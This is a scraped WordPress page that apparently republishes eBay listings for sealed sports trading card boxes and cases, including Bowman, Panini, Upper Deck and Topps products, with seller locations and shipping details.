				
<article id="post-1015" class="post-1015 post type-post status-publish format-standard hentry category-bowman tag-baseball tag-bowman tag-case tag-hobby tag-sealed">
  <div class="post-wrapper row">
<header class="entry-header">
		<h1 class="entry-title"><a href="https://sealedboxcards.org/2017/03/29/2011-bowman-baseball-sealed-12-box-hobby-case/" rel="bookmark">2011 Bowman Baseball Sealed 12 Box Hobby Case</a></h1>
	</header><!-- .entry-header -->

<aside class="meta col-md-2 text-cente">
			<a href="https://sealedboxcards.org/author/admin/">
							</a>
						<div id="time">
			<span class="month">Mar</span>
			<span class="day">29</span>
			<span class="year">2017</span>
			</div>
					 </aside>
                
	
	<div class="entry-content  col-md-10">
		<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2011-BOWMAN-BASEBALL-SEALED-12-BOX-HOBBY-CASE-01-gibb.jpg" title="2011 Bowman Baseball Sealed 12 Box Hobby Case" alt="2011 Bowman Baseball Sealed 12 Box Hobby Case"/>	  <br/>


	
 
<br/>  <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2011 Bowman Baseball Sealed 12 Box Hobby Case" alt="2011 Bowman Baseball Sealed 12 Box Hobby Case"/>
	 <br/>
	
	SEALED 12 BOX HOBBY CASE. ORDERED FROM BASEBALL CARD COLLECTIBLES IN APRIL 2011. I HAVE PRETTY MUCH QUIT OPENING CARDS AND STILL HAVE A FEW SEALED CASES LYING AROUND. IF YOU WANNA GO TEARING THROUGH HERE LOOKING FOR ANY OF THE AUTOS, BE MY GUEST. 2011 WAS REALLY ONE OF THE BETTER OVERALL YEARS FOR BOWMAN RELEASES. Chrome Prospect Autographs Set Checklist. PARALLEL CARDS: Refractor #/500, Blue Refractor #/150, Gold Refractor #/50, Orange Refractor #/50, Red Refractor #/5, SuperFractor 1/1, Printing Plates 1/1 Jumbo. BUT THE ITEM WILL BE CAREFULLY PACKAGED! The item &#8220;2011 BOWMAN BASEBALL SEALED 12 BOX HOBBY CASE&#8221; is in sale since Monday, March 27, 2017. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Sports Trading Cards\Baseball Cards&#8221;. The seller is &#8220;yellowstoned2014&#8243; and is located in Colorado Springs, Colorado. This item can be shipped to United States, to Canada, to United Kingdom, DK, RO, SK, BG, CZ, FI, HU, LV, LT, MT, EE, to Australia, GR, PT, CY, SI, to Japan, to China, SE, KR, ID, TH, to Belgium, to France, to Hong Kong, to Ireland, to Netherlands, PL, to Spain, to Italy, to Germany, to Austria, IL, to Mexico, to New Zealand, SG, to Switzerland, NO, SA, AE, QA, KW, BH, HR, MY, CO, PA, JM, BB, BD, BM, BN, BO, EC, EG, GF, GG, GI, GP, IS, JE, JO, KH, KY, LI, LK, LU, MC, MO, MQ, MV, NI, OM, PK, PY, RE.
<ul>
<li>Product: Bowman Baseball</li>
<li>Original/Reprint: Original</li>
<li>Year: 2011</li>
	
</ul> 

<br/>   <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2011 Bowman Baseball Sealed 12 Box Hobby Case" alt="2011 Bowman Baseball Sealed 12 Box Hobby Case"/><br/>				</div><!-- .entry-content -->
	</div>
	<footer class="entry-footer well">
								<span class="cat-links">
				Posted in <a href="https://sealedboxcards.org/category/bowman/" rel="category tag">bowman</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://sealedboxcards.org/tag/baseball/" rel="tag">baseball</a>, <a href="https://sealedboxcards.org/tag/bowman/" rel="tag">bowman</a>, <a href="https://sealedboxcards.org/tag/case/" rel="tag">case</a>, <a href="https://sealedboxcards.org/tag/hobby/" rel="tag">hobby</a>, <a href="https://sealedboxcards.org/tag/sealed/" rel="tag">sealed</a>			</span>
					
		
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->


			
				
<article id="post-1014" class="post-1014 post type-post status-publish format-standard hentry category-panini tag-black tag-case tag-football tag-gold tag-hobby tag-panini tag-sealed">
  <div class="post-wrapper row">
<header class="entry-header">
		<h1 class="entry-title"><a href="https://sealedboxcards.org/2017/03/28/2015-panini-black-gold-football-sealed-8-box-hobby-case/" rel="bookmark">2015 Panini Black Gold Football SEALED 8 Box Hobby CASE</a></h1>
	</header><!-- .entry-header -->

<aside class="meta col-md-2 text-cente">
			<a href="https://sealedboxcards.org/author/admin/">
							</a>
						<div id="time">
			<span class="month">Mar</span>
			<span class="day">28</span>
			<span class="year">2017</span>
			</div>
					 </aside>
                
	
	<div class="entry-content  col-md-10">
		
<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2015-Panini-Black-Gold-Football-SEALED-8-Box-Hobby-CASE-01-rrd.jpg" title="2015 Panini Black Gold Football SEALED 8 Box Hobby CASE" alt="2015 Panini Black Gold Football SEALED 8 Box Hobby CASE"/>	
<br/>  	 <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2015-Panini-Black-Gold-Football-SEALED-8-Box-Hobby-CASE-02-bqt.jpg" title="2015 Panini Black Gold Football SEALED 8 Box Hobby CASE" alt="2015 Panini Black Gold Football SEALED 8 Box Hobby CASE"/>
 <br/>    <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2015-Panini-Black-Gold-Football-SEALED-8-Box-Hobby-CASE-03-bci.jpg" title="2015 Panini Black Gold Football SEALED 8 Box Hobby CASE" alt="2015 Panini Black Gold Football SEALED 8 Box Hobby CASE"/>	  <br/>
 	 
<br/>
 <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2015 Panini Black Gold Football SEALED 8 Box Hobby CASE" alt="2015 Panini Black Gold Football SEALED 8 Box Hobby CASE"/>  <br/>
 
2015 Panini Black Gold Football Hobby 8-Box Case. 8 Boxes per Case. 2 Packs per Box. 5 Cards per Pack. Box Break: (on average). 2 Shadowbox Base cards. 2 Shadowbox Inserts. Mix of 4 Autographs, Auto Memorabilia cards, or Gold Disk cards. 2 Manufactured metal logo cards. New for 2015 &#8211; Find 5 cards in EVERY pack! Each pack now contains an all new Shadowbox insert card! Look for even more on-card autograph content in 2015 Black Gold Football! Look for Metallic marks Solid Gold signature cards featuring autographs on 14K Gold. Strike even more gold in the Gold Standard 14K Gold insert set! Find on-card autographs from the best of the 2015 NFL rookie class in the Sizeable Signatures and Grand Debut Autograph jersey sets, including 1-of-1 NFL Shield variations! Every pack contains one metallic logo card including the all new Quad Team Symbols and 2015 NFL Draft Symbols sets! The item &#8220;2015 Panini Black Gold Football SEALED 8 Box Hobby CASE&#8221; is in sale since Wednesday, March 22, 2017. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Sports Trading Cards\Football Cards&#8221;. The seller is &#8220;rpres73140&#8243; and is located in Virginia Beach, Virginia. This item can be shipped to United States, to Canada, to United Kingdom, DK, RO, SK, BG, CZ, FI, HU, LV, LT, MT, EE, to Australia, GR, PT, CY, SI, to Japan, to China, SE, KR, ID, to Taiwan, ZA, TH, to Belgium, to France, to Hong Kong, to Ireland, to Netherlands, PL, to Spain, to Italy, to Germany, to Austria, RU, IL, to Mexico, to New Zealand, SG, to Switzerland, NO, SA, AE, QA, KW, BH, HR, MY, BR, CL, CO, CR, PA, TT, GT, HN, JM.

<ul>

<li>Product: Box</li>
<li>Card Number: #2015</li>
<li>Card Manufacturer: Panini</li>
 </ul> 
	 <br/>  

 <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2015 Panini Black Gold Football SEALED 8 Box Hobby CASE" alt="2015 Panini Black Gold Football SEALED 8 Box Hobby CASE"/> <br/>	
  

			</div><!-- .entry-content -->
	</div>
	<footer class="entry-footer well">
								<span class="cat-links">
				Posted in <a href="https://sealedboxcards.org/category/panini/" rel="category tag">panini</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://sealedboxcards.org/tag/black/" rel="tag">black</a>, <a href="https://sealedboxcards.org/tag/case/" rel="tag">case</a>, <a href="https://sealedboxcards.org/tag/football/" rel="tag">football</a>, <a href="https://sealedboxcards.org/tag/gold/" rel="tag">gold</a>, <a href="https://sealedboxcards.org/tag/hobby/" rel="tag">hobby</a>, <a href="https://sealedboxcards.org/tag/panini/" rel="tag">panini</a>, <a href="https://sealedboxcards.org/tag/sealed/" rel="tag">sealed</a>			</span>
					
		
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->


			
				
<article id="post-1013" class="post-1013 post type-post status-publish format-standard hentry category-upper tag-bush tag-case tag-deck tag-exquisite tag-factory tag-football tag-reggie tag-sealed tag-upper">
  <div class="post-wrapper row">
<header class="entry-header">
		<h1 class="entry-title"><a href="https://sealedboxcards.org/2017/03/28/2006-06-upper-deck-exquisite-football-factory-sealed-3-box-case-reggie-bush-rc/" rel="bookmark">2006 06 Upper Deck Exquisite Football Factory Sealed 3 Box Case Reggie Bush Rc</a></h1>
	</header><!-- .entry-header -->

<aside class="meta col-md-2 text-cente">
			<a href="https://sealedboxcards.org/author/admin/">
							</a>
						<div id="time">
			<span class="month">Mar</span>
			<span class="day">28</span>
			<span class="year">2017</span>
			</div>
					 </aside>
                
	
	<div class="entry-content  col-md-10">
			<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2006-06-UPPER-DECK-EXQUISITE-FOOTBALL-FACTORY-SEALED-3-BOX-CASE-REGGIE-BUSH-RC-01-las.jpg" title="2006 06 Upper Deck Exquisite Football Factory Sealed 3 Box Case Reggie Bush Rc" alt="2006 06 Upper Deck Exquisite Football Factory Sealed 3 Box Case Reggie Bush Rc"/>
  
<br/>
 
	<br/> 

 <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2006 06 Upper Deck Exquisite Football Factory Sealed 3 Box Case Reggie Bush Rc" alt="2006 06 Upper Deck Exquisite Football Factory Sealed 3 Box Case Reggie Bush Rc"/>   <br/>
 	2006 UPPER DECK EXQUISITE FOOTBALL FACTORY SEALED 3-BOX HOBBY CASE. Please note Redemption`s expire 1/9/2010. PAYMENTS EXPECT IN 4 DAYS. THANKS AND GOOD LUCK. The item &#8220;2006 06 UPPER DECK EXQUISITE FOOTBALL FACTORY SEALED 3 BOX CASE REGGIE BUSH RC&#8221; is in sale since Tuesday, December 11, 2012. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Sports Trading Cards\Football Cards&#8221;. The seller is &#8220;garry678&#8243; and is located in Summit, New Jersey. This item can be shipped worldwide.
<ul> 
<li>Year: 2006</li>
<li>Product: Case</li>
<li>Card Manufacturer: Upper Deck</li>
<li>Original/Reprint: Original</li>
	 
</ul>
 
 
 	<br/> 

 <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2006 06 Upper Deck Exquisite Football Factory Sealed 3 Box Case Reggie Bush Rc" alt="2006 06 Upper Deck Exquisite Football Factory Sealed 3 Box Case Reggie Bush Rc"/>
<br/> 				</div><!-- .entry-content -->
	</div>
	<footer class="entry-footer well">
								<span class="cat-links">
				Posted in <a href="https://sealedboxcards.org/category/upper/" rel="category tag">upper</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://sealedboxcards.org/tag/bush/" rel="tag">bush</a>, <a href="https://sealedboxcards.org/tag/case/" rel="tag">case</a>, <a href="https://sealedboxcards.org/tag/deck/" rel="tag">deck</a>, <a href="https://sealedboxcards.org/tag/exquisite/" rel="tag">exquisite</a>, <a href="https://sealedboxcards.org/tag/factory/" rel="tag">factory</a>, <a href="https://sealedboxcards.org/tag/football/" rel="tag">football</a>, <a href="https://sealedboxcards.org/tag/reggie/" rel="tag">reggie</a>, <a href="https://sealedboxcards.org/tag/sealed/" rel="tag">sealed</a>, <a href="https://sealedboxcards.org/tag/upper/" rel="tag">upper</a>			</span>
					
		
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->


			
				
<article id="post-1012" class="post-1012 post type-post status-publish format-standard hentry category-1996-97 tag-1996-97 tag-basketball tag-chrome tag-factory tag-sealed tag-sewall tag-topps tag-unopened">
  <div class="post-wrapper row">
<header class="entry-header">
		<h1 class="entry-title"><a href="https://sealedboxcards.org/2017/03/27/1996-97-topps-chrome-basketball-unopened-factory-sealed-wax-box-sewall/" rel="bookmark">1996-97 Topps Chrome basketball unopened factory sealed wax box, SEWALL</a></h1>
	</header><!-- .entry-header -->

<aside class="meta col-md-2 text-cente">
			<a href="https://sealedboxcards.org/author/admin/">
							</a>
						<div id="time">
			<span class="month">Mar</span>
			<span class="day">27</span>
			<span class="year">2017</span>
			</div>
					 </aside>
                
	
	<div class="entry-content  col-md-10">
		  <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/1996-97-Topps-Chrome-basketball-unopened-factory-sealed-wax-box-SEWALL-01-lt.jpg" title="1996-97 Topps Chrome basketball unopened factory sealed wax box, SEWALL" alt="1996-97 Topps Chrome basketball unopened factory sealed wax box, SEWALL"/>	  	<br/>
  


<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/1996-97-Topps-Chrome-basketball-unopened-factory-sealed-wax-box-SEWALL-02-gnr.jpg" title="1996-97 Topps Chrome basketball unopened factory sealed wax box, SEWALL" alt="1996-97 Topps Chrome basketball unopened factory sealed wax box, SEWALL"/> <br/>
 <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/1996-97-Topps-Chrome-basketball-unopened-factory-sealed-wax-box-SEWALL-03-tlbl.jpg" title="1996-97 Topps Chrome basketball unopened factory sealed wax box, SEWALL" alt="1996-97 Topps Chrome basketball unopened factory sealed wax box, SEWALL"/><br/>   


 <br/> 

<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="1996-97 Topps Chrome basketball unopened factory sealed wax box, SEWALL" alt="1996-97 Topps Chrome basketball unopened factory sealed wax box, SEWALL"/>  <br/>
 
You will receive the exact box in the pics. Box is in like-new condition. We post many listings and try hard to be accurate and fair. We will make mistakes once in a while. We pay fair prices and are looking to create long-term relationships. Thanks, -Sewall Sports Cards. The item &#8220;1996-97 Topps Chrome basketball unopened factory sealed wax box, SEWALL&#8221; is in sale since Monday, March 27, 2017. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Sports Trading Cards\Basketball Cards&#8221;. The seller is &#8220;sewall&#8221; and is located in Pasadena, California. This item can be shipped to United States.
	 <ul>
<li>Era: Modern (1970-Now)</li>
<li>Sport: Basketball</li>
<li>Original/Reprint: Original</li>
<li>Product: Box</li>
	

</ul>
 <br/>

<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="1996-97 Topps Chrome basketball unopened factory sealed wax box, SEWALL" alt="1996-97 Topps Chrome basketball unopened factory sealed wax box, SEWALL"/> 	   <br/> 
			</div><!-- .entry-content -->
	</div>
	<footer class="entry-footer well">
								<span class="cat-links">
				Posted in <a href="https://sealedboxcards.org/category/1996-97/" rel="category tag">1996-97</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://sealedboxcards.org/tag/1996-97/" rel="tag">1996-97</a>, <a href="https://sealedboxcards.org/tag/basketball/" rel="tag">basketball</a>, <a href="https://sealedboxcards.org/tag/chrome/" rel="tag">chrome</a>, <a href="https://sealedboxcards.org/tag/factory/" rel="tag">factory</a>, <a href="https://sealedboxcards.org/tag/sealed/" rel="tag">sealed</a>, <a href="https://sealedboxcards.org/tag/sewall/" rel="tag">sewall</a>, <a href="https://sealedboxcards.org/tag/topps/" rel="tag">topps</a>, <a href="https://sealedboxcards.org/tag/unopened/" rel="tag">unopened</a>			</span>
					
		
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->


			
				
<article id="post-1011" class="post-1011 post type-post status-publish format-standard hentry category-panini tag-cards tag-case tag-factory tag-football tag-national tag-panini tag-sealed tag-treasures">
  <div class="post-wrapper row">
<header class="entry-header">
		<h1 class="entry-title"><a href="https://sealedboxcards.org/2017/03/27/2014-panini-national-treasures-football-cards-factory-sealed-4-box-case/" rel="bookmark">2014 Panini National Treasures Football Cards Factory Sealed 4 Box Case</a></h1>
	</header><!-- .entry-header -->

<aside class="meta col-md-2 text-cente">
			<a href="https://sealedboxcards.org/author/admin/">
							</a>
						<div id="time">
			<span class="month">Mar</span>
			<span class="day">27</span>
			<span class="year">2017</span>
			</div>
					 </aside>
                
	
	<div class="entry-content  col-md-10">
		<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2014-PANINI-NATIONAL-TREASURES-FOOTBALL-CARDS-FACTORY-SEALED-4-BOX-CASE-01-scuy.jpg" title="2014 Panini National Treasures Football Cards Factory Sealed 4 Box Case" alt="2014 Panini National Treasures Football Cards Factory Sealed 4 Box Case"/>		
<br/>   <br/> 
  <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2014 Panini National Treasures Football Cards Factory Sealed 4 Box Case" alt="2014 Panini National Treasures Football Cards Factory Sealed 4 Box Case"/><br/>1 FACTORY SEALED 4 BOX (1 PACK PER BOX, 8 CARDS PER PACK) CASE &#8211; 2014 14 PANINI NATIONAL TREASURES FOOTBALL CARDS. The item &#8220;2014 PANINI NATIONAL TREASURES FOOTBALL CARDS FACTORY SEALED 4 BOX CASE&#8221; is in sale since Sunday, March 26, 2017. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Sports Trading Cards\Football Cards&#8221;. The seller is &#8220;raz61&#8243; and is located in WAYNE, NEW JERSEY. This item can be shipped to United States, to United Kingdom, DK, RO, SK, BG, CZ, FI, HU, LV, LT, MT, EE, GR, PT, CY, SI, SE, to Belgium, to France, to Ireland, to Netherlands, PL, to Spain, to Italy, to Germany, to Austria, to Mexico, to Switzerland, NO, HR, BR, PA, JM.
<ul> 
<li>Card Manufacturer: Panini</li>
<li>Product: Case</li>
<li>Series: National Treasures</li>
<li>Sport: Football</li>
<li>Season: 2014</li>
	 </ul> 
	
<br/>		
 
  <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2014 Panini National Treasures Football Cards Factory Sealed 4 Box Case" alt="2014 Panini National Treasures Football Cards Factory Sealed 4 Box Case"/>	 <br/>  
 			</div><!-- .entry-content -->
	</div>
	<footer class="entry-footer well">
								<span class="cat-links">
				Posted in <a href="https://sealedboxcards.org/category/panini/" rel="category tag">panini</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://sealedboxcards.org/tag/cards/" rel="tag">cards</a>, <a href="https://sealedboxcards.org/tag/case/" rel="tag">case</a>, <a href="https://sealedboxcards.org/tag/factory/" rel="tag">factory</a>, <a href="https://sealedboxcards.org/tag/football/" rel="tag">football</a>, <a href="https://sealedboxcards.org/tag/national/" rel="tag">national</a>, <a href="https://sealedboxcards.org/tag/panini/" rel="tag">panini</a>, <a href="https://sealedboxcards.org/tag/sealed/" rel="tag">sealed</a>, <a href="https://sealedboxcards.org/tag/treasures/" rel="tag">treasures</a>			</span>
					
		
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->


			
				<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<ul class="pager">

						<li class="previous"><a href="https://sealedboxcards.org/2017/03/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></li>
			
			
		</ul><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</section><!-- #primary -->



	</div><!-- #content -->
<!-- Footer -->
 <footer id="colophon" class="footer" role="contentinfo">
		
  	
	<div id="bottom">
		<div class="container">
			 <div class="row">
                    <div class="col-md-4">
                       <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sealedboxcards.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title clearfix">Recent Posts</h4>		<ul>
					<li>
				<a href="https://sealedboxcards.org/2026/01/29/2018-topps-chrome-baseball-factory-sealed-hobby-box/">2018 Topps Chrome Baseball Factory Sealed Hobby Box</a>
						</li>
					<li>
				<a href="https://sealedboxcards.org/2026/01/29/2025-26-topps-chrome-basketball-blaster-box-new-sealed-from-topps-box/">2025-26 Topps Chrome Basketball Blaster Box NEW Sealed From Topps Box</a>
						</li>
					<li>
				<a href="https://sealedboxcards.org/2026/01/28/pokemon-investing-february-2026-products-u0026-cards-im-investing-into-this-month/">Pokemon Investing February 2026 Products U0026 Cards IM Investing Into This Month</a>
						</li>
					<li>
				<a href="https://sealedboxcards.org/2026/01/28/2025-panini-prizm-baseball-hobby-blaster-20-box-factory-sealed-case/">2025 Panini Prizm Baseball Hobby Blaster 20 Box Factory Sealed Case</a>
						</li>
					<li>
				<a href="https://sealedboxcards.org/2026/01/27/2005-topps-series-2-baseball-hobby-box-sealed-justin-verlander-rc-year/">2005 Topps Series 2 Baseball Hobby Box Sealed Justin Verlander RC Year</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title clearfix">Archives</h4>		<ul>
	<li><a href='https://sealedboxcards.org/2026/01/'>January 2026</a></li>
	<li><a href='https://sealedboxcards.org/2025/12/'>December 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/11/'>November 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/10/'>October 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/09/'>September 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/08/'>August 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/07/'>July 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/06/'>June 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/05/'>May 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/04/'>April 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/03/'>March 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/02/'>February 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/01/'>January 2025</a></li>
	<li><a href='https://sealedboxcards.org/2024/12/'>December 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/11/'>November 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/10/'>October 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/09/'>September 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/08/'>August 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/07/'>July 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/06/'>June 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/05/'>May 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/04/'>April 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/03/'>March 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/02/'>February 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/01/'>January 2024</a></li>
	<li><a href='https://sealedboxcards.org/2023/12/'>December 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/11/'>November 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/10/'>October 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/09/'>September 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/08/'>August 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/07/'>July 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/06/'>June 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/05/'>May 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/04/'>April 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/03/'>March 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/02/'>February 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/01/'>January 2023</a></li>
	<li><a href='https://sealedboxcards.org/2022/12/'>December 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/11/'>November 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/10/'>October 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/09/'>September 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/08/'>August 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/07/'>July 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/06/'>June 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/05/'>May 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/04/'>April 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/03/'>March 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/02/'>February 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/01/'>January 2022</a></li>
	<li><a href='https://sealedboxcards.org/2021/12/'>December 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/11/'>November 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/10/'>October 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/09/'>September 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/08/'>August 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/07/'>July 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/06/'>June 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/05/'>May 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/04/'>April 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/03/'>March 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/02/'>February 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/01/'>January 2021</a></li>
	<li><a href='https://sealedboxcards.org/2020/12/'>December 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/11/'>November 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/10/'>October 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/09/'>September 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/08/'>August 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/07/'>July 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/06/'>June 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/05/'>May 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/04/'>April 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/03/'>March 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/02/'>February 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/01/'>January 2020</a></li>
	<li><a href='https://sealedboxcards.org/2019/12/'>December 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/11/'>November 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/10/'>October 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/09/'>September 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/08/'>August 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/07/'>July 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/06/'>June 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/05/'>May 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/04/'>April 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/03/'>March 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/02/'>February 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/01/'>January 2019</a></li>
	<li><a href='https://sealedboxcards.org/2018/12/'>December 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/11/'>November 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/10/'>October 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/09/'>September 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/08/'>August 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/07/'>July 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/06/'>June 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/05/'>May 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/04/'>April 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/03/'>March 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/02/'>February 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/01/'>January 2018</a></li>
	<li><a href='https://sealedboxcards.org/2017/12/'>December 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/11/'>November 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/10/'>October 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/09/'>September 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/08/'>August 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/07/'>July 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/06/'>June 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/05/'>May 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/04/'>April 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/03/'>March 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/02/'>February 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/01/'>January 2017</a></li>
	<li><a href='https://sealedboxcards.org/2016/12/'>December 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/11/'>November 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/10/'>October 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/09/'>September 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/08/'>August 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/07/'>July 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/06/'>June 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/05/'>May 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/04/'>April 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/03/'>March 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/02/'>February 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/01/'>January 2016</a></li>
	<li><a href='https://sealedboxcards.org/2015/12/'>December 2015</a></li>
	<li><a href='https://sealedboxcards.org/2015/11/'>November 2015</a></li>
		</ul>
